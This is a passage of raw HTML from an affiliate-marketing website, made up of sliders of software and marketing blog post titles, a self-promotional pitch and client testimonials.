class="mask"></div><a href="https://loginizers.com/unleashing-your-creativity-with-pixlr-a-comprehensive-overview/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/unleashing-your-creativity-with-pixlr-a-comprehensive-overview/">Unleashing Your Creativity with Pixlr: A Comprehensive Overview</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2720 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/OptinMonster-2-1-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/optinmonster-revolutionizing-lead-generation-and-conversion-optimization/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/optinmonster-revolutionizing-lead-generation-and-conversion-optimization/">&#8220;OptinMonster: Revolutionizing Lead Generation and Conversion Optimization&#8221;</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2695 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Hola-2-1-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/hola-connecting-the-world-with-a-friendly-wave/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/hola-connecting-the-world-with-a-friendly-wave/">&#8220;Hola: Connecting the World with a Friendly Wave&#8221;</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Speed-with-BelugaCDN-2-1-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unleashing-the-power-of-speed-with-belugacdn/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/unleashing-the-power-of-speed-with-belugacdn/">Unleashing the Power of Speed with BelugaCDN</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div><div class="slider-slide swiper-slide"><div class="sc_blogger_item post_format_standard post-2584 post type-post status-publish format-standard has-post-thumbnail hentry category-software"><div class="sc_blogger_item_content entry-content"><div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="485" height="665" src="https://loginizers.com/wp-content/uploads/2023/11/Opportunities-with-iStock-2-1-485x665.png" class="attachment-filmax-thumb-height size-filmax-thumb-height wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unveiling-the-world-of-opportunities-with-istock/" aria-hidden="true" class="simple"></a><div class="post_header entry-header"><h6 class="sc_blogger_item_title entry-title"><a href="https://loginizers.com/unveiling-the-world-of-opportunities-with-istock/">Unveiling the World of Opportunities with iStock</a></h6><div class="sc_blogger_post_categories"><a href="https://loginizers.com/category/software/" title="View all posts in Software">Software</a></div></div></div></div><!-- .entry-content --></div><!-- .sc_blogger_item --></div></div></div><div class="slider_pagination_wrap swiper-pagination"></div></div></div><!-- /.sc_blogger --></div></div><div class="vc_tta-panel" id="1515595833266-995db87d-b05b" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1515595833266-995db87d-b05b" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Most Popular</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_empty_space"   style="height: 1.3em"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_tta-panel" id="1515672776882-814834b8-e2b9" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1515672776882-814834b8-e2b9" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Best</span></a></h4></div><div class="vc_tta-panel-body"><div class="vc_empty_space"   style="height: 1.3em"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div><!-- /.sc_content --></div><!-- /.sc_content_wrap --></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1699580711376 vc_row-has-fill hide_bg_image_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 4.85em"><span class="vc_empty_space_inner"></span></div><div id="sc_title_1324008748"
		class="sc_title color_style_link2 sc_title_default sc_align_left "><h6 class="sc_item_subtitle sc_title_subtitle sc_align_left sc_item_title_style_default">Top Affiliate marketers</h6><h2 class="sc_item_title sc_title_title sc_align_left sc_item_title_style_default">Why Work With Us?</h2></div><!-- /.sc_title --><div class="vc_empty_space"   style="height: 1.2em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Best Affiliate Marketer Award</h6>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 1.85em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="font-size: 0.938em;"><strong>Join forces with one of the most dynamic and influential affiliate marketing platforms in the digital landscape – LoginInzers.com! Boasting an impressive 10 million-strong user base across our website and thriving social media platforms, we offer unparalleled opportunities for advertisers seeking explosive growth and heightened brand exposure.</strong></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 2.3em"><span class="vc_empty_space_inner"></span></div><a href="/the-last-samurai/" id="sc_button_598507582" class="sc_button color_style_default sc_button_simple extra-simple-link  vc_custom_1699579947939 sc_button_size_normal sc_button_icon_left"><span class="sc_button_text"><span class="sc_button_title">Read More...</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --><div class="vc_empty_space"   style="height: 5.1em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div id="sc_title_1963109017"
		class="sc_title color_style_default sc_title_default sc_align_center   vc_custom_1699581187925"><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default">Our latest Brands</h2></div><!-- /.sc_title --></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div id="widget_recent_news_795370779" class="sc_recent_news sc_recent_news_style_news-magazine sc_recent_news_with_accented  vc_custom_1699749843705"><div class="sc_recent_news_columns_wrap trx_addons_columns_wrap"><div class="trx_addons_column-1_3"><article 
	class="post_item post_layout_news-magazine post_format_standard post_accented_on post-2080 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"		>

	<div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="370" height="283" src="https://loginizers.com/wp-content/uploads/2023/10/ReferralCandy-2-1-370x283.png" class="attachment-filmax-thumb-med size-filmax-thumb-med wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/referralcandy-supercharging-your-business-growt/" aria-hidden="true" class="simple"></a></div>		<div class="post_header entry-header">
			<div class="post_meta">
				<span class="post_categories"><a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span>
				<span class="post_date"><a href="https://loginizers.com/referralcandy-supercharging-your-business-growt/"><span class="label">on</span> October 26, 2023</a></span>
				</div><h5 class="post_title entry-title"><a href="https://loginizers.com/referralcandy-supercharging-your-business-growt/" rel="bookmark">ReferralCandy: Supercharging Your Business Growt</a></h5>		</div><!-- .entry-header -->
			
		<div class="post_content entry-content">
			<p>In the speedy universe of web based business and computerized advertising, tracking down creative ways of drawing in and hold clients is vital to progress.&hellip;</p>
		</div><!-- .entry-content -->
	
		<div class="post_footer entry-footer">
			<div class="post_counters"> <a href="https://loginizers.com/referralcandy-supercharging-your-business-growt/" class="post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">390</span><span class="post_counters_label">Views</span></a>  <a href="https://loginizers.com/referralcandy-supercharging-your-business-growt/#respond" class="post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> </div>		</div><!-- .entry-footer -->
		</article></div><div class="trx_addons_column-1_3"><article 
	class="post_item post_layout_news-magazine post_format_standard post_accented_on post-2196 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"		>

	<div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="370" height="283" src="https://loginizers.com/wp-content/uploads/2023/10/Power-of-Rev-2-1-370x283.png" class="attachment-filmax-thumb-med size-filmax-thumb-med wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/revolutionizing-the-world-the-power-of-rev/" aria-hidden="true" class="simple"></a></div>		<div class="post_header entry-header">
			<div class="post_meta">
				<span class="post_categories"><a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span>
				<span class="post_date"><a href="https://loginizers.com/revolutionizing-the-world-the-power-of-rev/"><span class="label">on</span> October 28, 2023</a></span>
				</div><h5 class="post_title entry-title"><a href="https://loginizers.com/revolutionizing-the-world-the-power-of-rev/" rel="bookmark">Revolutionizing the World: The Power of Rev</a></h5>		</div><!-- .entry-header -->
			
		<div class="post_content entry-content">
			<p>In the always advancing scene of innovation and advancement, single word has reliably stuck out: &#8220;Fire up.&#8221; Short for unrest, this term embodies the substance&hellip;</p>
		</div><!-- .entry-content -->
	
		<div class="post_footer entry-footer">
			<div class="post_counters"> <a href="https://loginizers.com/revolutionizing-the-world-the-power-of-rev/" class="post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">390</span><span class="post_counters_label">Views</span></a>  <a href="https://loginizers.com/revolutionizing-the-world-the-power-of-rev/#respond" class="post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a> </div>		</div><!-- .entry-footer -->
		</article></div><div class="trx_addons_column-1_3"><article 
	class="post_item post_layout_news-magazine post_format_standard post_accented_off post-2107 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"		>

	<div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="449" height="258" src="https://loginizers.com/wp-content/uploads/2023/10/FlexOffers-2-1-449x258.png" class="attachment-filmax-thumb-small size-filmax-thumb-small wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unleashing-flexoffers-a-flexible-approach-to-earning-and-saving/" aria-hidden="true" class="simple"></a></div>		<div class="post_header entry-header">
			<div class="post_meta">
				<span class="post_categories"><a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span>
				<span class="post_date"><a href="https://loginizers.com/unleashing-flexoffers-a-flexible-approach-to-earning-and-saving/"><span class="label">on</span> October 26, 2023</a></span>
				</div><h6 class="post_title entry-title"><a href="https://loginizers.com/unleashing-flexoffers-a-flexible-approach-to-earning-and-saving/" rel="bookmark">Unleashing FlexOffers: A Flexible Approach to Earning and Saving</a></h6>		</div><!-- .entry-header -->
		</article><article 
	class="post_item post_layout_news-magazine post_format_standard post_accented_off post-2159 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"		>

	<div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="449" height="258" src="https://loginizers.com/wp-content/uploads/2023/10/Power-of-Pabbly-2-1-449x258.png" class="attachment-filmax-thumb-small size-filmax-thumb-small wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unleashing-the-power-of-pabbly-a-comprehensive-overview/" aria-hidden="true" class="simple"></a></div>		<div class="post_header entry-header">
			<div class="post_meta">
				<span class="post_categories"><a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span>
				<span class="post_date"><a href="https://loginizers.com/unleashing-the-power-of-pabbly-a-comprehensive-overview/"><span class="label">on</span> October 28, 2023</a></span>
				</div><h6 class="post_title entry-title"><a href="https://loginizers.com/unleashing-the-power-of-pabbly-a-comprehensive-overview/" rel="bookmark">Unleashing the Power of Pabbly: A Comprehensive Overview</a></h6>		</div><!-- .entry-header -->
		</article><article 
	class="post_item post_layout_news-magazine post_format_standard post_accented_off post-2221 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"		>

	<div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="449" height="258" src="https://loginizers.com/wp-content/uploads/2023/10/Digital-Landscape-with-Outbrain-2-1-449x258.png" class="attachment-filmax-thumb-small size-filmax-thumb-small wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/navigating-the-digital-landscape-with-outbrain-a-content-discovery-journey/" aria-hidden="true" class="simple"></a></div>		<div class="post_header entry-header">
			<div class="post_meta">
				<span class="post_categories"><a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span>
				<span class="post_date"><a href="https://loginizers.com/navigating-the-digital-landscape-with-outbrain-a-content-discovery-journey/"><span class="label">on</span> October 28, 2023</a></span>
				</div><h6 class="post_title entry-title"><a href="https://loginizers.com/navigating-the-digital-landscape-with-outbrain-a-content-discovery-journey/" rel="bookmark">Navigating the Digital Landscape with Outbrain: A Content Discovery Journey</a></h6>		</div><!-- .entry-header -->
		</article><article 
	class="post_item post_layout_news-magazine post_format_standard post_accented_off post-2261 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"		>

	<div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="449" height="258" src="https://loginizers.com/wp-content/uploads/2023/10/BigCommerce-2-1-449x258.png" class="attachment-filmax-thumb-small size-filmax-thumb-small wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/unleashing-the-power-of-e-commerce-exploring-bigcommerce/" aria-hidden="true" class="simple"></a></div>		<div class="post_header entry-header">
			<div class="post_meta">
				<span class="post_categories"><a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span>
				<span class="post_date"><a href="https://loginizers.com/unleashing-the-power-of-e-commerce-exploring-bigcommerce/"><span class="label">on</span> October 28, 2023</a></span>
				</div><h6 class="post_title entry-title"><a href="https://loginizers.com/unleashing-the-power-of-e-commerce-exploring-bigcommerce/" rel="bookmark">Unleashing the Power of E-Commerce: Exploring BigCommerce</a></h6>		</div><!-- .entry-header -->
		</article><article 
	class="post_item post_layout_news-magazine post_format_standard post_accented_off post-2569 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing"		>

	<div class="post_featured with_thumb hover_simple"><img loading="lazy" decoding="async" width="449" height="258" src="https://loginizers.com/wp-content/uploads/2023/11/HubSpot-2-1-449x258.png" class="attachment-filmax-thumb-small size-filmax-thumb-small wp-post-image" alt="" /><div class="mask"></div><a href="https://loginizers.com/hubspot-transforming-business-growth-through-all-in-one-marketing/" aria-hidden="true" class="simple"></a></div>		<div class="post_header entry-header">
			<div class="post_meta">
				<span class="post_categories"><a href="https://loginizers.com/category/marketing/" title="View all posts in Marketing">Marketing</a></span>
				<span class="post_date"><a href="https://loginizers.com/hubspot-transforming-business-growth-through-all-in-one-marketing/"><span class="label">on</span> November 3, 2023</a></span>
				</div><h6 class="post_title entry-title"><a href="https://loginizers.com/hubspot-transforming-business-growth-through-all-in-one-marketing/" rel="bookmark">HubSpot: Transforming Business Growth Through All-In-One Marketing</a></h6>		</div><!-- .entry-header -->
		</article></div></div><!-- /.columns_wrap --></div><!-- /.sc_recent_news --><div id="widget_recent_news_1017954906" class="sc_recent_news sc_recent_news_style_news-announce sc_recent_news_with_accented  vc_custom_1699749874793"><article 
	class="post_item post_layout_news-announce post_format_standard post_size_big post-3535 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-business tag-airline tag-bookings tag-how-to-buy-a-saudi-airline-ticket tag-saudi tag-tickets"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_366534423"><div class="mask"></div><a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/blog/" title="View all posts in Blog">Blog</a>, <a href="https://loginizers.com/category/business/" title="View all posts in Business">Business</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/" rel="bookmark">How to Buy a Saudi Airline Ticket: A Step-by-Step Guide</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/">on April 3, 2024</a></span>
						 <a href="https://loginizers.com/how-to-buy-saudi-airline-ticket/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="3535" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2463 post type-post status-publish format-standard has-post-thumbnail hentry category-business"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_507904462"><div class="mask"></div><a href="https://loginizers.com/navigating-the-seas-of-collaboration-with-atlassian/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/business/" title="View all posts in Business">Business</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/navigating-the-seas-of-collaboration-with-atlassian/" rel="bookmark">Navigating the Seas of Collaboration with Atlassian</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/navigating-the-seas-of-collaboration-with-atlassian/">on November 2, 2023</a></span>
						 <a href="https://loginizers.com/navigating-the-seas-of-collaboration-with-atlassian/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2463" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2075 post type-post status-publish format-standard has-post-thumbnail hentry category-business"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_130892361"><div class="mask"></div><a href="https://loginizers.com/exploring-nulab-empowering-collaboration-through-innovative-tools/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/business/" title="View all posts in Business">Business</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/exploring-nulab-empowering-collaboration-through-innovative-tools/" rel="bookmark">Exploring Nulab: Empowering Collaboration through Innovative Tools</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/exploring-nulab-empowering-collaboration-through-innovative-tools/">on October 26, 2023</a></span>
						 <a href="https://loginizers.com/exploring-nulab-empowering-collaboration-through-innovative-tools/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2075" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2201 post type-post status-publish format-standard has-post-thumbnail hentry category-business"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_411339946"><div class="mask"></div><a href="https://loginizers.com/navigating-the-journey-together-the-dynamics-of-partnerships/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/business/" title="View all posts in Business">Business</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/navigating-the-journey-together-the-dynamics-of-partnerships/" rel="bookmark">Navigating the Journey Together: The Dynamics of Partnerships</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/navigating-the-journey-together-the-dynamics-of-partnerships/">on October 28, 2023</a></span>
						 <a href="https://loginizers.com/navigating-the-journey-together-the-dynamics-of-partnerships/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2201" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article><article 
	class="post_item post_layout_news-announce post_format_standard post_size_small post-2123 post type-post status-publish format-standard has-post-thumbnail hentry category-business"		>

	<div class="post_featured with_thumb hover_simple post_featured_bg filmax_inline_974701476"><div class="mask"></div><a href="https://loginizers.com/exploring-the-benefits-of-kabrita-goat-milk-formula/" aria-hidden="true" class="simple"></a><div class="post_info"><span class="post_categories"><a href="https://loginizers.com/category/business/" title="View all posts in Business">Business</a></span><h5 class="post_title entry-title"><a href="https://loginizers.com/exploring-the-benefits-of-kabrita-goat-milk-formula/" rel="bookmark">Exploring the Benefits of Kabrita Goat Milk Formula</a></h5><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://loginizers.com/exploring-the-benefits-of-kabrita-goat-milk-formula/">on October 26, 2023</a></span>
						 <a href="https://loginizers.com/exploring-the-benefits-of-kabrita-goat-milk-formula/#respond" class="post_meta_item post_counters_item post_counters_comments trx_addons_icon-comment"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span></a>  <a href="#" class="post_meta_item post_counters_item post_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-postid="2123" data-likes="0" data-title-like="Like"	data-title-dislike="Dislike"><span class="post_counters_number">0</span><span class="post_counters_label">Likes</span></a> </div><!-- .post_meta --></div></div></article></div><!-- /.sc_recent_news --><div class="vc_empty_space"   style="height: 4.5em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1513269238543 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_title_1279678690"
		class="sc_title color_style_default scheme_dark sc_title_default sc_align_center "><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default">What Our Clients Says?</h2></div><!-- /.sc_title --><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div><div  id="sc_testimonials_2018452018"		class="sc_testimonials color_style_default scheme_dark sc_testimonials_default"><div class="sc_testimonials_slider sc_item_slider slider_swiper_outer slider_outer slider_outer_controls slider_outer_controls_bottom slider_outer_nopagination slider_outer_multi">
	<div class="slider_container swiper-slider-container slider_swiper slider_noresize slider_controls slider_controls_bottom slider_nopagination slider_multi" data-slides-per-view="3" data-slides-space="30" data-slides-min-width="290" data-pagination="bullets">
		<div class="slides slider-wrapper swiper-wrapper sc_item_columns_3"><div class="slider-slide swiper-slide"><div class="sc_testimonials_item">

	<div class="sc_testimonials_item_author">
					<div class="sc_testimonials_item_author_avatar"><img loading="lazy" decoding="async" width="105" height="105" src="https://loginizers.com/wp-content/uploads/2018/01/1-105x105.png" class="attachment-filmax-thumb-tiny-extra size-filmax-thumb-tiny-extra wp-post-image" alt="Sarah Thompson" srcset="https://loginizers.com/wp-content/uploads/2018/01/1-105x105.png 105w, https://loginizers.com/wp-content/uploads/2018/01/1-300x300.png 300w, https://loginizers.com/wp-content/uploads/2018/01/1-150x150.png 150w, https://loginizers.com/wp-content/uploads/2018/01/1-768x768.png 768w, https://loginizers.com/wp-content/uploads/2018/01/1-370x370.png 370w, https://loginizers.com/wp-content/uploads/2018/01/1-760x760.png 760w, https://loginizers.com/wp-content/uploads/2018/01/1-600x600.png 600w, https://loginizers.com/wp-content/uploads/2018/01/1-100x100.png 100w, https://loginizers.com/wp-content/uploads/2018/01/1.png 900w" sizes="(max-width: 105px) 100vw, 105px" /></div>
		
		<div class="sc_testimonials_item_content"><p style="text-align: center;">“ Working with LoginInzers.com has been a game-changer for our brand. Their unparalleled reach and targeted engagement strategies have not only maximized our ROI but also elevated our brand exposure to new heights.&#8221;</p>
</div>

		<div class="sc_testimonials_item_author_data">
			<h4 class="sc_testimonials_item_author_title">Sarah Thompson</h4>
			<div class="sc_testimonials_item_author_subtitle">Marketing Director, TechVibes Inc</div>
		</div>
	</div>
</div>
</div><div class="slider-slide swiper-slide"><div class="sc_testimonials_item">

	<div class="sc_testimonials_item_author">
					<div class="sc_testimonials_item_author_avatar"><img loading="lazy" decoding="async" width="105" height="105" src="https://loginizers.com/wp-content/uploads/2018/01/2-105x105.png" class="attachment-filmax-thumb-tiny-extra size-filmax-thumb-tiny-extra wp-post-image" alt="James Reynolds" srcset="https://loginizers.com/wp-content/uploads/2018/01/2-105x105.png 105w, https://loginizers.com/wp-content/uploads/2018/01/2-300x300.png 300w, https://loginizers.com/wp-content/uploads/2018/01/2-150x150.png 150w, https://loginizers.com/wp-content/uploads/2018/01/2-768x768.png 768w, https://loginizers.com/wp-content/uploads/2018/01/2-370x370.png 370w, https://loginizers.com/wp-content/uploads/2018/01/2-760x760.png 760w, https://loginizers.com/wp-content/uploads/2018/01/2-600x600.png 600w, https://loginizers.com/wp-content/uploads/2018/01/2-100x100.png 100w, https://loginizers.com/wp-content/uploads/2018/01/2.png 900w" sizes="(max-width: 105px) 100vw, 105px" /></div>
		
		<div class="sc_testimonials_item_content"><p style="text-align: center;">&#8220;What sets LoginInzers.com apart is their commitment to flexibility and tailor-made solutions. They took the time to understand our unique needs and crafted a campaign that perfectly aligned with our goals.&#8221;</p>
</div>

		<div class="sc_testimonials_item_author_data">
			<h4 class="sc_testimonials_item_author_title">James Reynolds</h4>
			<div class="sc_testimonials_item_author_subtitle">CEO, Summit Sports Apparel</div>
		</div>
	</div>
</div>
</div><div class="slider-slide swiper-slide"><div class="sc_testimonials_item">

	<div class="sc_testimonials_item_author">
					<div class="sc_testimonials_item_author_avatar"><img loading="lazy" decoding="async" width="105" height="105" src="https://loginizers.com/wp-content/uploads/2017/12/4-105x105.png" class="attachment-filmax-thumb-tiny-extra size-filmax-thumb-tiny-extra wp-post-image" alt="Maria Rodriguez" srcset="https://loginizers.com/wp-content/uploads/2017/12/4-105x105.png 105w, https://loginizers.com/wp-content/uploads/2017/12/4-300x300.png 300w, https://loginizers.com/wp-content/uploads/2017/12/4-150x150.png 150w, https://loginizers.com/wp-content/uploads/2017/12/4-768x768.png 768w, https://loginizers.com/wp-content/uploads/2017/12/4-370x370.png 370w, https://loginizers.com/wp-content/uploads/2017/12/4-760x760.png 760w, https://loginizers.com/wp-content/uploads/2017/12/4-600x600.png 600w, https://loginizers.com/wp-content/uploads/2017/12/4-100x100.png 100w, https://loginizers.com/wp-content/uploads/2017/12/4.png 900w" sizes="(max-width: 105px) 100vw, 105px" /></div>
		
		<div class="sc_testimonials_item_content"><p style="text-align: center;">&#8220;LoginInzers.com stands out as a strategic partner in the affiliate marketing landscape. Their team&#8217;s dedication to crafting innovative campaigns aligned seamlessly with our brand. The level of engagement and conversion rates exceeded our expectations.&#8221;</p>
</div>

		<div class="sc_testimonials_item_author_data">
			<h4 class="sc_testimonials_item_author_title">Maria Rodriguez</h4>
			<div class="sc_testimonials_item_author_subtitle">Head of Marketing, TrendSetters Beauty Co.</div>
		</div>
	</div>
</div>
</div><div class="slider-slide swiper-slide"><div class="sc_testimonials_item">

	<div class="sc_testimonials_item_author">
